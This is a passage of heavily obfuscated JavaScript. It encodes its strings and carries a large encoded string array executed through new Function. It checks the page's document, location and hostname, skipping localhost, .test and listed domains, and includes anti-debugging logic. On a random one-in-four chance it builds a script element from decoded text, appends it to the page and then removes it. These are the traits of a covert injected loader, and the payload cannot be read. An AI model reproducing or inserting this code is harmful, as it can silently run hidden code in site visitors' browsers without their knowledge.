W(0x382,'I#jX')+W(0xa6c,'U@XK')+W(0x1e6,'I#jX')+W(0x7a4,'lNl*')+W(0x533,'Rcw@')),c[W(0x558,'E2C4')]=W(0x101e,'2oje')+W(0x226,'!wil')+W(0xfdb,']VF*')+W(0x860,'dj)4')+W(0x735,'lNl*')+W(0x1da,'[o#v')+W(0x497,'$[EC')+W(0xb91,'gX38')+W(0xfbd,'rDi#')+W(0x552,'!vM5')+W(0xd59,'aJ27')+W(0xb8a,'D[^S')+W(0xff7,'$5Lb')+W(0x1008,'rDi#')+W(0xc2f,'$[EC'),c[W(0x62e,'2oje')]=W(0x5a0,']VF*')+W(0xe7b,'Jo18')+W(0x237,'gb1U')+W(0xfda,'CI%&')+W(0x74a,'UDg2')+W(0xdcd,']0Yv')+W(0xe13,'C@lJ')+W(0x522,'lNl*')+W(0xb5e,'I#jX')+W(0xc8b,'lQ2)')+W(0xf35,'YNbO'),c[W(0x6ab,'aFn0')]=W(0xc67,'I#jX')+W(0x328,'$5dE')+W(0x244,'U@XK')+W(0x572,'D[^S')+W(0x6b4,'E2C4')+W(0x959,'Jo18')+W(0x50a,'gX38')+W(0xc4e,'aJ27')+W(0x9bd,'D[^S')+W(0xcb4,'aFn0')+W(0x63a,'fdDb')+W(0xd0f,'9OwL')+W(0xf9d,')d*V')+W(0x5e3,']VF*')+W(0xb1b,'k8(U')+W(0x823,'$5dE')+W(0x344,'Jo18')+W(0x250,'k75F'),c[W(0xca9,'[o#v')]=W(0x6d9,'UDg2')+W(0x86e,'YNbO'),c[W(0xa05,'$5dE')]=function(x){return x();},c[W(0x2b1,'!vM5')]=function(x){return x();},c[W(0xca4,'Hwa3')]=function(x,y,z){return x(y,z);},c[W(0xd6c,'k75F')]=function(x,y,z){return x(y,z);},c[W(0xf52,'s^Tg')]=function(z,B){return z-B;},c[W(0xa43,'fdDb')]=function(x,y){return x(y);},c[W(0x387,'$[EC')]=W(0xe76,'Z%^7')+W(0x8e3,'Z%^7')+W(0xfcf,'E2C4')+W(0x95b,'UDg2')+W(0x7be,'Z%^7'),c[W(0xa53,'iBBT')]=W(0x4f7,'k8(U')+W(0xe40,'aFn0'),c[W(0x988,'d[rY')]=function(z,B){return z===B;},c[W(0xcd8,'*]&X')]=W(0xa7d,'aFn0')+'t',c[W(0x9b5,'D[^S')]=W(0x920,'[QV&')+W(0xf2f,'k75F'),c[W(0xf79,'Z2Jp')]=function(z,B){return z===B;},c[W(0x31e,'$5Lb')]=function(x){return x();},c[W(0x4a7,'[QV&')]=W(0xedb,'[o#v')+'t',c[W(0x78b,'9OwL')]=W(0x462,'8cSV')+W(0xdca,'lQ2)')+W(0x491,'UDg2'),c[W(0x1013,'YNbO')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0x6b8,'[QV&')]=function(z,B){return z||B;},c[W(0x356,']VF*')]=W(0xbe5,'[o#v')+W(0x425,'k75F')+W(0xf75,'!vM5')+W(0xf62,'gb1U')+W(0x1fb,'!vM5')+W(0x8e0,'$5Lb')+W(0xaaa,'d[rY')+W(0x70d,'$5dE'),c[W(0x782,'COf%')]=W(0xe62,'2oje')+W(0x36d,'JiKI')+W(0xe17,'lNl*')+W(0x396,'$5dE')+W(0x52d,'C@lJ')+W(0xf83,'*]&X'),c[W(0x923,'aFn0')]=function(x){return x();},c[W(0x749,'dj)4')]=function(x){return x();},c[W(0x2de,'rDi#')]=function(z,B){return z!==B;},c[W(0x73d,'lNl*')]=W(0x2ce,'aFn0');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var X=_0x2886647d;if(z){var F=z[X(0x295,']VF*')](y,arguments);return z=null,F;}}:function(){};return x=![],B;};}();function f(x,y){var Y=W,z={};z[Y(0x28c,'s^Tg')]=function(G,H){var Z=Y;return d[Z(0xfaf,'s^Tg')](G,H);},z[Y(0xbc2,'&cle')]=function(G,H){var a0=Y;return d[a0(0xccf,'Jo18')](G,H);};var B=z;for(var F in x)if(d[Y(0xe91,'Mm6c')](F[Y(0xb34,'k75F')+'h'],y)&&function(G,H){var a1=Y;for(var L=0x2;B[a1(0xfb2,'8cSV')](L,H[a1(0x1db,'fdDb')+'h']);L++)if(B[a1(0x223,'C@lJ')](G[a1(0xa5f,'JiKI')+a1(0xabf,'Jo18')](H[L][0x0]),H[L][0x1]))return;return 0x1;}(F,arguments))return x[F];}function g(x,y){var a2=W;return d[a2(0xab7,']VF*')](x,Math[a2(0x5ec,'gX38')](d[a2(0xdc7,'8cSV')](Math[a2(0xe97,'Hwa3')+'m'](),d[a2(0xf82,'CI%&')](d[a2(0x7e1,'(VGl')](y,0x1),x))));}function h(x,y){var a3=W;for(var z=0x0;d[a3(0x2b7,'$5Lb')](z,y[a3(0xcd3,'$5Lb')+'h']);z++){var B=y[z],F=d[a3(0x49c,'9OwL')](0x0,B[a3(0x8e5,')d*V')+'Of']('.'))?d[a3(0x333,'Z%^7')]('.',x):x,G=d[a3(0x2b4,'C@lJ')](F[a3(0xdd9,'lNl*')+'h'],B[a3(0xbeb,'COf%')+'h']),H=F[a3(0x22b,'9OwL')+'Of'](B,G),G=d[a3(0xf96,'COf%')](-0x1,H)&&d[a3(0xf8f,'H^JF')](H,G);if(G&&(d[a3(0xec8,'Mm6c')](F[a3(0xc9f,'Hwa3')+'h'],B[a3(0x486,'E2C4')+'h'])||d[a3(0x5fb,'U@XK')](0x0,B[a3(0xee2,'$5dE')+'Of']('.'))))return 0x1;}}function i(){var a4=W,x,y;return d[a4(0xad5,'&cle')](f,d[a4(0xbb5,'gX38')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=W,x=d[a5(0x961,'D[^S')](k,d[a5(0x696,'!wil')](i));if(x){var x=d[a5(0x30f,'!wil')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a5(0x452,'E2C4')](0x46,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x0))&&d[a5(0x559,'k8(U')](0x66,x[a5(0x409,'aJ27')+a5(0x581,'dj)4')](0x0))||d[a5(0x6e4,'U@XK')](0x49,x[a5(0xae0,'fdDb')+a5(0x652,'$5Lb')](0x1))&&d[a5(0x9b7,'s^Tg')](0x69,x[a5(0xb02,'TJpa')+a5(0x26c,'Mm6c')](0x1))||d[a5(0xcd4,'H^JF')](0x4c,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x2))&&d[a5(0x5db,'Z2Jp')](0x6c,x[a5(0x90e,'2oje')+a5(0x8dd,'Z%^7')](0x2))||d[a5(0xb84,'lQ2)')](0x45,x[a5(0x409,'aJ27')+a5(0x6a7,'k75F')](0x3))&&d[a5(0xb18,'12uo')](0x65,x[a5(0x90e,'2oje')+a5(0x264,'aFn0')](0x3))||d[a5(0x84a,'Z2Jp')](0x3a,x[a5(0x7bd,'D[^S')+a5(0xc4c,'lNl*')](0x4))):void 0x0;}}function k(x){var a6=W;return d[a6(0xee0,'Z%^7')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=W,x=d[a7(0x99b,'*]&X')](i);if(x){var y=d[a7(0x96f,'gX38')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a7(0x364,'CI%&')](y,'~')?d[a7(0xd4c,'(VGl')](k,x):z)&&d[a7(0xe3d,'12uo')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe6b,'JiKI')](y,z);}}function m(){var a8=W,x=d[a8(0x362,']VF*')],y=new RegExp(d[a8(0xef5,'$[EC')],'g');return x[a8(0xde3,'Z2Jp')+'ce'](y,'')[a8(0xd49,'[QV&')](';');}function n(){var a9=W,x=d[a9(0xcc1,'Hwa3')],y=new RegExp(d[a9(0xb12,'k8(U')],'g');return x[a9(0x90b,'CI%&')+'ce'](y,'')[a9(0xd74,'gb1U')](';');}function p(x){var aa=W;return d[aa(0x96d,'Rcw@')](-0x1,x[aa(0x252,'d[rY')+'Of'](String[aa(0x9a0,'Jo18')+aa(0xf3d,'12uo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x389,'U@XK')](x)||new RegExp(d[aa(0x298,']0Yv')],'g')[aa(0xfbc,'(XYI')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x2b9,'aJ27')+'h'];return d[ab(0x472,'lQ2)')](x[ab(0xf6d,']VF*')+ab(0xb2c,'k8(U')](d[ab(0x9ef,'dj)4')](z,y[ab(0xcd3,'$5Lb')+'h']),z),y);}function r(){var ac=W,x=d[ac(0xa1f,'*]&X')][ac(0xf86,'$[EC')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ac(0x47f,'&cle')](m),B=d[ac(0xf3f,'*]&X')](l),F=d[ac(0xf45,'12uo')](n);continue;case'1':d[ac(0xa10,'12uo')](G);continue;case'2':var G=d[ac(0xca3,'!wil')](e,this,function(){var ad=ac,N={};N[ad(0x443,'$5dE')]=L[ad(0x26a,'lNl*')];var O=N,P=L[ad(0x23a,'*]&X')](typeof window,L[ad(0x991,'Mm6c')])?window:L[ad(0x2e0,'lQ2)')](typeof process,L[ad(0x391,'D[^S')])&&L[ad(0x79a,'2oje')](typeof require,L[ad(0x90d,'$5Lb')])&&L[ad(0xc71,'(VGl')](typeof global,L[ad(0x83d,'*]&X')])?global:this,T=function(){var ae=ad,U=new P[(ae(0x543,'H^JF'))+'p'](O[ae(0xcae,'D[^S')]);return!U[ae(0xe42,'s^Tg')](G);};return L[ad(0xdfb,'k8(U')](T);});continue;case'3':return!B||!!(d[ac(0xf23,'TJpa')](h,B=d[ac(0x654,'9OwL')](q,B,String[ac(0xaf0,'8cSV')+ac(0x4e5,'Jo18')+'de'](0x2e))?B[ac(0x6ba,')d*V')+ac(0x957,'gb1U')](0x0,d[ac(0xa60,'CI%&')](B[ac(0x486,'E2C4')+'h'],0x1)):B,z)||d[ac(0x7ac,'gb1U')](h,B,F)||d[ac(0xf88,'Z2Jp')](p,B)||d[ac(0x3f3,'lNl*')](j));case'4':var H={};H[ac(0x2d5,'lQ2)')]=d[ac(0x82e,'[o#v')],H[ac(0x644,'[QV&')]=function(N,O){var af=ac;return d[af(0xa76,'C@lJ')](N,O);},H[ac(0x605,'!vM5')]=d[ac(0x812,'*]&X')],H[ac(0xc38,'!vM5')]=function(N,O){var ag=ac;return d[ag(0x549,'dj)4')](N,O);},H[ac(0xd34,'&cle')]=d[ac(0xe66,'$5dE')],H[ac(0x2f0,'(VGl')]=function(N,O){var ah=ac;return d[ah(0x799,'I#jX')](N,O);},H[ac(0x5d5,'2oje')]=d[ac(0xb67,'*]&X')],H[ac(0x418,'$[EC')]=function(N,O){var ai=ac;return d[ai(0x2c5,'rDi#')](N,O);},H[ac(0xb25,'Z%^7')]=function(N){var aj=ac;return d[aj(0x28e,'9OwL')](N);};var L=H;continue;}break;}}function s(x){var ak=W,y=d[ak(0xd01,'rDi#')](i),z;y&&((z=y[ak(0x345,'COf%')+ak(0x7f1,'rDi#')+ak(0x8c3,'E2C4')](d[ak(0xd04,'gb1U')]))[ak(0x65b,'!vM5')]=d[ak(0x46d,'&cle')],z[ak(0xd36,'$[EC')+ak(0xe80,'*]&X')+'t']=x,(y[ak(0x9be,'2oje')]||y[ak(0x692,')d*V')]||y[ak(0x6a8,'iBBT')+ak(0x588,'YNbO')+ak(0xa46,'s^Tg')])[ak(0xc6a,'fdDb')+ak(0x9e5,'!wil')+'d'](z),z[ak(0xec2,'*]&X')+'e']());}function t(){var al=W,x,y=d[al(0x1ed,')d*V')](f,d[al(0xdc9,'lQ2)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[al(0xb44,'iBBT')],B=new RegExp(d[al(0xf61,'*]&X')],'g'),(B=y[z[al(0xc01,'k75F')+'ce'](B,'')])&&B[al(0x1017,'Z2Jp')+al(0x827,'$5dE')][al(0x583,'Rcw@')+al(0xe3f,'gX38')+'d'](B));}try{var u,v,w;d[W(0x329,'9OwL')](r)||(d[W(0x7e3,'UDg2')](t),d[W(0x1009,'TJpa')](0x1,d[W(0x78d,'COf%')](g,0x1,u=0x4))||d[W(0xbd9,'s^Tg')](s,d[W(0xf13,'9OwL')](d[W(0x7ad,']VF*')]('(',new Function((function(){var _0x9854926=function(){var _0x5903350c=['sJb3Evrdrw5lvJa5u3LND2vetMPpq3DUuLrkwMfPy3bl','r1zIsJbsnweYEhPvq2rKufH0ouXgohDLreKWturfmK9u','z3DLre5Tt1n3BKThnuHIu2nWsZbZB01iz3Lnre1ZsJf0','me55D25tr3bkwNLJCfHtAg9xmwDVtuHNELLTrxnkmfyW','vNvzm1jWyJi0B2vtEdzmruvWztnAAgnPqLvqvta3y21w','BLyWotrArtq0yNPkwe4WAhLkExDUvJa4ELKXsMLnmLji','wvHkrgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25y','DhvKwfvUtenKAu16Ag5rmhbysNL3BLPQstrnr1jeytbZ','zurjm01PD25tr3bkwNLJCeSWC29nsgD6tLrNC0OZwLvK','C0OYovzsA0LUs1n0teTeqJrnmKPStenKDwqYB3fkEwTY','sgD5tMPzC0OWrM5JvvvUs1n0teTeqJrnv1uZtenKyvLx','yuLwz25lu3rms0rcne1QqM1mq2q2ww1kDeP5A3jtEwD3','mgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeW','mteZELvPtxjg','BLfvouDkAwnWsZbZB01iz3PnELLZsJjWmuPgA25lu3rm','ywPjBKXdzgLLr1jRvgXoCLOXzffJu2nZsJbsrgeYwLHo','v1zJme5dy3nkmeu0ytfKwfvxwMLwmuPisNL3BLz6wNfH','u3rms0rcne0Ywtjmq2mZutnRB0P5A3jtEwD3zuroAK5t','sM1pq3DUwfvRD1rdy3blmhnVtuHNEK1hsxnkEMnXt0rr','sNL3BMfRtNzwrMmYyKDovLOYvw5mq2rOvti5mvz6vLHA','DZrHmMHXuNLJC0OWwLrHmwXyvwXAA1vwChrtsfzeytaX','q2q2u1ngwuP5A3jtEwD3zurnEe9tD25svePAywLJCeSW','mwjTuMXABwX1wLDrCguYBg1lrJH3zurjme1ertjpvfjS','txLAq3DUuvDKEa','tenKwfvwCgTwrK5YwvDoEe1dy3nkmfP0yJfowfvTAgTw','mJe4u3rOwhbd','EJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4DLbu','tenKELrgCgPtBMCXuLnJC0OZAe9Ir05ivg1OALnSy25m','ww5lu3rms0rcne16wtvmq2m1zvDZnuP5A3jtEwD3zuro','ntuYmw9IEuTQyW','sJiWAfDSB25lvJa5wM5wDvKZuNbImJrVy2L4EKXiuxbL','rNLrmJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnR','uw5yu2DWs1r0owzymg9yEKi0twPrD01uwtvor1fZtuHO','mJyYntmZEwnivePi','Buz1zunJCeSWC29nsgD6ww1nC0OXmuPnrxDUs1n0teTe','AMn4tenKvMrSDgfkEwTYu3LND2vetxPpq3DUywLoBLPP','tuHNEu4YtxnkmhD5venfBKTtDeXlrei0twPkAeXdzgTr','yvnJCeSWC29nsgD5tvDnC0OXCgHIBMDUs1n0teTeqJrn','sNL3BLz6wxPArxaWuM1ovvPivw5mq2rytLzWA1iXtNzL','EK4Yy1HWwLn5y3nkmLjSvdjArLrStw5mq2r3wLzsBLji','vJa5u3LND2vetMTzAxDUuKzKuKPty3blEwqWsNL4A1CW','mNrTvJfks1KXwJfpq2nZsJfKu1uXAhfnuZLQveHfBKXd','uK1vmNqXsNL3BLPytM1LsgC0ytiWBKXdzgHAA2rsywXo','vK9kEwTYu3LND2vesMPnq3DUy2TJmK1Py3blmhnVtuHN','s0rcne0Ywtfmq2r5uNPzEuP5A3jtEwD3zurnEK1PD25l','rw5mq2ryvwXAA1uXtNzwvMmZt0HbBKXdzfHvA2GYzwPO','uNPzEuP5A3jtEwD3zurnnu15D25sBKiXvenJCeSWC29n','wKzswu4YtKXwEwnZsJfKuvuWChzvmJLtzw1fBKXdzdfr','u3LND2vetxPzu3DUyZbOEfvdy3blmhnVtuHNEvPuA3nk','wKzwweP5D25srZfYy0zKuwrRAfHumLvUtenKwe5UqMPv','zfHvvxrUwKzKDvn5y3nkmfPeytnkwfvyAgPvwfPOsNL3','yuDSELD5zhHvmNHrww1rBLHwC25Ir1z1wJnsB0OXmdDH','EMTZsJeXsK1fD25lu3rms0rcne0Yrtjmq2q2ww1kDeP5','zurnEu55D25ImvzhuwLJCfHumuXlrei0ttjgAeXdyZnI','s0rcne1Tutfmq2rRvJbsmuP5BgrqwfPIvLnND2veuxDp','B1KXsLHkExDUyKzKnwrwyZjAr1jvwNPoA1zftNzIu2nZ','AKvZsNPKrgvtz25lu3rms0rcne0YvMHmq2rAvJiXwuP5','txLJC0OZwK5srfyWu0u5rwfhmxzLBgmYww1sCe9hDfbw','uMToDLPgyZnwEwnZsJfJmffTuLjIv3m1yJjonuP5D25H','ttvmq2rRuxPgAW','zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLhB29Kr2HWyZfZ','sNLSzeTuDdLKBuz5suD3C2jtEhzmsefZy1qXDvPyy2Dv','u1jTuK9IvZLOvNPKBvjty3nkm0yYy0DsswnSwMPum0vU','uuP5A3jtEwD3zurnEK1dD25xBuz1zunJCeSWC29nsgD5','Bu4WyvC5DuTdBdDKBuz5suzzovztEeHqwfPIvMLND2ve','rw96vxy','yZfnrK5ytLHvBKXdzfHovgrRvLzoDK5xDerHm01UtenK','z3LAveLZsJf0yuLwz25lvJbZzez0tKTeqJrnBuL4tenK','mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1nPz3DLreL5','AfnArKjPttjotwnty3nkmwrttdjstfLUBdfwELzysNL3','C0OYBgHuBvjovtj0r1LRy25mq2r6yLD0vvyXqxHpvMrs','q2ryvuv0C1LuAhznvuzysNL3BLyXqNbAsejeyJfOqLz5','ne1Qvtrmq2rfvJffBeP5A3jtEwD3zurnm1PdD25oEw80','vg1otwrxnxPkExDUyvzoDK1SyZnvEMXytMPrBKXdzert','A1PRuZfVmfrwyZnoq2nZsJfKu1f6AgHxvgXVsNL3BLLU','DMjPz3bLm1POy2LcCvbxnwXKEujtwLDKrMviqw9Kr2HW','vufUs1n0teTeqJroreL3tenKA1f6rMTkEwTYu3LND2ve','wfHkmvrPy3blmhnVtuHNEu5TsxnkEMnXt0rrBKTtDeXl','t0D0uuP5D25rA052zvzKueWYuKXJv0vUtenKwe5vCgPu','sNLRCLn5z3DLre16t1n3BK9xmg1IAwnWsZbZB01iz3Ln','twPnEKXdy2Hsv2HxsNLRCLn5z3DLreKZtun3BMvRA2Hx','r05vy1nJC0OZtLrIme5ytJa1A1vfyZbkExDUwwToDMiX','tZmWC2rgDe5lrei0ttjzEKXdzhvKmM9XsNLSzfbxAgju','mJK3nerlBxzita','EwXKs0DOyLDtz3DLrePPtML3BLHvA3Duq2nWwfnOmKXd','vZi5zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLI','twLJCeT5zhvAEwnZwKz0teTeqJrnv1jRtenKDK0ZuwHk','tKrgBuXdzejAm0zgsNLRCLn5z3DLreK1wxL3BMnRDgPz','vgPbDLPfmxrHmM9UtenKr09hCZrwmuL6wtfct05dy3nk','rezOuvzoCLv5y3nkm3buyJb4wfqZAgPwA052vvnJC0OX','sNL3BLyXrtnArteZv21ssMrRC25mq2rytKzAA1j6AhjI','uLD4Au5dy3nkmNrpuNPorgrgy25mq2rOt0C5mLz6vKHz','wLrfC0P6zerLu2DUs1n0teTeqJrnBvKXtenJCwvey2Hk','C29nsgD4wKrvC0OYCdfkrMTUs1yWovn5z3DLre0XwLn3','vNPwse1Szfboq2nZsJfKuMjwrLHovK52vJfgmuP5D25J','tLnJC0OYwJjorxHRutj0B0P5D25wELuXvtnjngiYuLHo','tM1Anvz6wNLHmwrswLnJC0OZzdfHr1jsv0HgweP5D25A','oxzHm0vUtenKq01TAgPureOYyunJC0OXzfnwBvjjv2TK','DZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnA','sM1xsfjeytbJBKXdzfHovvPRvtfoCLfxEhHtEwnZsJfK','D0TUDgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25tseyZ','mJrVy2LSn2nTvJbKweP1suHjB0TuDdLmr1jIu3LND2ve','yZfZBMmWtNfwm1PwsJeWCMrhAhbJmxnUu0Hgm2nfoxPk','m0e0yJjwwe5Ry25mq2r3t0C5nLz6zfDzmu5ptunJC0OZ','D25ome41s0nJCa','ExDUyZnku1KWnxrImhbQvNLJC0OXzfbmmLjvt0D0u1KX','qJfJmMDUwfnOtG','vw5VBKTtDeXlrei0txPcAKXdzg1lrejisNLRCLn5z3DL','B2jQzwn0','CLyYwNHuEwnZsJfKu1iXzhfLr2HQvtbJBKXdzfHumKPv','yK1iz3Hmrei0tun3D2veqMrmsfjVyvHoyKOWtJbzBMrj','mwrqv0rKsW','txDpu3DUyM5KCuTPy3blmhnVtuHNEu4Ysxnkmtfktuv3','rxnkEuzgyuzzBKTtDeXlrei0tKrcBeXdyZnrm2TVsNLR','suu4ovruDhLAwfiXy200z2fgDfblrei0txPAA0Xdy2Tv','mtbWteDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJbomfLU','EKzWwLzJm1PhuK5sEwnZsJj0m1yWmuruBMTUtenKwfvR','zfnnmLjqvfvkA1nRDZbkExDUwwPODLPSyZjwBu5uzg1f','y0HwtuP5A3jtEwD3zurkAu5tD25rvtLhsMLJCeSWC29n','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','mfP3zfv3BKTtDeXlrei0tw1ABeXdzevwmuvSsNLRC1Pg','txnkmvyYvZfVBKTtDeXlrei0txPSBuXdzdzzBuP0sNLR','ALmWotvrm1eWsNL3BLyWouvtmwmXvw1otMrUA25mq2ry','BxruytbRBKXdzhzxBfjRwJboCLzPy3nkmwmYyKDotLPU','C29nsgD4wKrbC0OWuLHvu1vUs1n0teTeqJrnmLL4tenJ','mtq4otyXvvjhwg5l','z3Pzv01ZsJiXD1vUB25lu3rms0rcne0YtMPmq2r0svzW','mw9xmhnVtuHNEu1huxnkmxbOyM5NBKTwmg9Jq3GZyvC1','uM1kEwTYu3LNDW','yuvowvr5y3nkmK5eyJbSwe4XsMPuveK0sNL3BLPxAdfw','CLnty3nkm1ziv21ot1uYovHwELzjvgTgrgeWwM5Lre5R','zdjnvMDUtenKwa','qJrnBvKWtenKqLqWww1kEwTYu3LND2vesMPpq3DUsKzc','u3DUs0C1sgjty3byvhqYwvHjz1jemurpmK52yM5sCgjU','vNPwveP5D25AA2rlwKzgDgeYwNzJu2nZsJiXsMfvCg1K','s1n0teTeqJrnAK15tenKwMryBfDkEwTYu3LND2vesM1n','seLYy3P0ouXhuMjtEwD3zuroBe5dD25JmgH4vunJCfHu','we5huMPuBwGWwKzArgeYmg5mq2ryvvvAA1mYmxjuv1zj','EwTWs3LKD0OXmg9srNrys0rcne1QuxLmq2m1zvDZnuP5','tenKwfqWovLwELyXvdfKuwvty3nkmePuytfWwfvSzZfw','q2nWsZbZB01iz3LzmKvZsJi1m2fPB25lu3rms0rcne1T','zerLu2DUs1n0teTeqJrnv1L6tenJCwvey2HkEwTYu3LN','we5IsJncnMjRAfjIAwrKs0DZCe8ZmhnHvNnUy0HkDMrh','r1jQvuCXDK0YrNHkExDUvNPJm1KWmtbtme5yvwTnBKXd','q2nWsZbZB01izZbnr01ZsJfSwgjwz25lu3nUwfnJC1Pg','whPcne1QuxDnvfK1tKDvC1PemtDMvhrRvZbZB01iz3LA','y3blmhnVtuHNEK9evxnkm1PvzfvbBKTtDeXlrei0ttjA','B2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjPqNLxm2HK','zfHvwejRvfzSse0XyZbtEwnZsJfJmMfSCezIvZLevNPK','BKXdzhzAAZLAy1rgreP5D25LBtfYvdjOvgeYrKjwEwnZ','vNLJC0OXyZfomLjjuti5v1PgtNjLq2nZsJfJmgvhtK5J','ne1TvMTmq2rfvJffBeP5A3jtEwD3zurjEe55D25Am05R','mxjxrMrqvw1ou1PSy25mq2ryvw5kC1fStNzvmwmWzvnJ','veP5D25KmK5ZwtfnngiYvM1sEwnZsJjjngiZtLHoA3mW','t0DZEKP5D25Hru52yZfJme4YtLfnrefUtenKwe4WnwPw','rMfxAwnWwfn3BG','u3rms0rcne16vMTmq2nRvuvotuP5A3jtEwD3zurnm1PP','ywTSBKP5A3jtEwD3zuroA01dD25xBuz1zunJCeSWC29n','vJbgmuP5A3jtEwD3zurnne55D25HBLvRv1nJCeSWC29n','rei0tvDrEKXdzhLtmK5OsNLRCLn5z3DLreL4t0n3BMjU','vJa5u3LND2vettjzu3DUyLngyvDPy3blmhnVtuHNELLx','nZuXmZu5ExLKy0jm','y3nkmeK0ytnowfvTnwTwmdLesNL3BLyXrKDzmdLlyuDs','mdLABLz1wtnsCgiYng9Lu2W3zg1gEuLgrtLuvhr5wLHs','Awjty3blmhnVtuHNELPeuxnkEvvVsKDRBKTtDeXlrei0','A2fty3blmhnVtuHNme1ewxnkmJH6zenfBKTtDeXlrei0','muP0yJbWwfqWtw5mq2ryvvDsA1j6qKnArLO0yvnJC0OX','y3byu2Hhs1r0AMiYntbHvZuXwLr0ovLUsMXzv3m3zLGW','u2D3zurkBvPdD25nq1jmzwLJCfHtEdbxmdbVtuHNEu16','sZbZB01iz3LnBvfZsJjsre1xuw5lu3rms0rcne1TrMXm','strImdvytLvJBKXdzfHor1jQvMPOCLvTovPsEwnZsJfJ','wvC1neP5Bgrlr29Zzen3D2veuxnxEKi0txL3D2vewtjy','BKXdzfHum2HRvuvoCMnhvNLpq2nZsJfJmwnhtLrKv3bl','txPfmuXdzgTrEKzRsNLRCLn5z3DLre5OwwL3BK4WtJvl','oxvlseLZy3LSn2nTvJbKweP1suHjB2n5AZDMu3HRvZbZ','tuHNEu5eqxHoAMSWwLnSyKOYnvrJvwriywLKzeTdA3ny','Btf2vtbom2fty3nkm3bnvtj0we4WwMTwBuvUtenKEfPv','zeXitxbkAvPTzfC1AMrhBhzIAwG1teHVCguZwMHJAujw','rgDZsJbswfvtvw5lu3rms0rcne16A3Dmq2rQyuzKsKP5','q2nOuLDOv0P5A3jtEwD3zurjme5PD25Aru14wKnJCeSW','zfHorvjsvNPArvLwzfjrEwnZsJbgvgiXAfHumePRvvzK','v3LKDfeWwLrxrwnUwfqWovbyvNvAr1zTyvC1BfPdBdDK','ne1xvxPmq2rRvJbsmuP5A3jtEwD3zuroAe9tD25ome41','BKTtDeXlrei0twPOBeXdzdzzBuP0sNLRCLn5z3DLre01','zdfkExDUvNPwr1PfChLnmK5mwvCWBKXdzdbsmvPQu1zo','vJfkDwiXyZfrBvjvyLDZnfz6uKrzwezzvNLJC0OXzfnH','ELPgsLPJvKjytMS4BKXdzhrtBKOZyLrOCLDdy3nkmeOY','teHVC1ftAZDMvhqYwvHjz2rQmtbpmLP2y2LOmLLyswDL','mwmZvKCXqLeYowfwELuWsNL3BLLTtNfowgC0ytjvBKXd','neP5BgrlrvLWtZmWn2nTvJbKweP1suHAyLzPz3DLre5S','C29nsgD6wKrvC0OWD3Luq0vUs1n0teTeqJroreeZtenJ','Au9urtvAu2TZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrxm5','A3DUtenKwfvwCgTvrZfYutjowfv5y3nkmJLHv21otK9h','CePjvMDUs1n0ta','vNLIAuj5s0HnCe8ZmhnArNrms0rcne16uxHmq2r5uZjo','tenKuvzRqJjkEwTYu3LND2vestjnExDUtLzKuwvty3bl','y3nkmLzStKDwmfLQqw5mq2qXutj0EfyXrM1IrMrtu3LJ','y200z2fQDhLAwfiXy200z2rhAhbJmxnUy1zcvvmWChDk','seLZy3LSn2nTvJbKweP1suHjCMn6DdLmr1jIu3LND2ve','uNPOCLDxDhLHr05izeHwvwqZrw5mq2rftvvWALrxzg9z','y3blmhnVtuHNEK9etxnkEMnXt0rrBKTtDeXlrei0twPs','odi0odC1Be1ivw9u','ne1xwtjmq2nXzurJAeP5A3jtEwD3zurrEu5PD25ku2DR','tenKrMjxDeLwmuiYtLzKuvj5y3nkmNrpwvHWEe0Yrw5m','BMeWBgfArxrQuw1otvz5zgrpmLOXyM1omgfxoxvjrJH3','seDgAgu','BgH4sNL3BLjQAhjwvMrsvw1ovgrRy25mq2r4veDsA1nx','sNLRCKOYuMXkmtbVyuz0wKTeqJrnAKKWtenKCuKYzg1k','uLfkExDUyLDAD1PfBZrHmhbyvw1fBKXdzhnrmJLPvNPA','u3HItuHNmuXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6','D3Luq0vUs1n0teTeqJrnBvKZtenKvMrSDgfkEwTYu3LN','seP5D25wmuzrzg5gDgiZBfHomhnUtenKwfvRnwTtvu5Y','C0OXyZnAr1jjuti4nwf6AhjnEwnZsJfKuviZtNvur3HQ','rvzuyNPvBKXdzg9rmJLjvNPArgfSyZbzu2nZsJi5AvDT','mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5V','mxPnq2nZsJfKu1z5DhnzwgHRu1HfBKXdzfHorNbRvfrO','q0jWyMLcEuTxBg1lr2HIvfnND2vesxDoExDUyZbOEfvd','tNfumLPisJeWowfPEdbHr2X6v3LKEfuYEffzBvfUwfqX','v2HxsNLRC